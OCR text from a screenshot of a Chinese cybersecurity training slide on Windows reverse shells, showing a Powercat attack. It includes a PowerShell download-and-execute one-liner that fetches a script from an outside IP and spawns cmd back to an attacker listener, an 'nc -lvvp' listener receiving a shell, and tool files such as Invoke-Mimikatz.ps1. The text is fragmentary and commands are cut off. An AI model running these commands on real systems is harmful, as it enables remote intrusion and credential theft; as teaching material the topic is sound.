 网络安全就业推荐
bilibili
腾讯课堂
Cmd - powershell -ep bypass
20201012_Windows反弹shell方法.pptx - PowerPoint
开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助
Windows反弹Shell
06
Powershell.exe
通过PowerShell发动Powercat攻击
Powercat是PowerShell本地后门侦听器和反向shell工具,
的有效载荷。
git clone https://github.com/besimorhino/powercat.
python -m SimpleHTTPServer 8000
powershell -c "IEX(New-Object
System.Net.WebClient).DownloadString('http://47.10
47.101.214.85 -p 12345 -e cmd"
https://docs.microsoft.com/zh-cn/windows
commands/powershell
3 张，共 38 张 英语(美国)
Kali2020.
文件(F) 编辑
Kali2020.
File Acti
root@kali
listening
^C sent 0
root@kali
root@kali
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
CVM(139.155.49.43)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
192.168.78.117 (root) CVM(139.155.49.43) CVM(139.155.49.43)
Sessions
Tools
Sftp
/root/
Name
..
docker
tools
43.exe
44.exe
44.hta
evil.ps1
Invoke-Mimikatz.ps1
mimi.ps1
msf6.txt
msfinstall
Out-EncryptedScript.ps1
powercat.ps1
shell.war
Remote monitoring
Follow terminal folder
root@VM-0-2-ubuntu:~# nc -lvvp 12345
Listening on [0.0.0.0] (family 0, port 12345)
Connection from 110.53.253.150 64500 received!
Microsoft Windows [ 10.0.18362.1082]
(c) 2019 Microsoft Corporation
C:\Users\nathan\Desktop>
C:\Users\nathan\Desktop>whoami
whoami
desktop-3973l2r\nathan
C:\Users\nathan\Desktop>
VM-0-2-ubuntu 3% 1.00 GB / 1.79 GB 0.06 Mb/s 0.05 Mb/s 55 days root root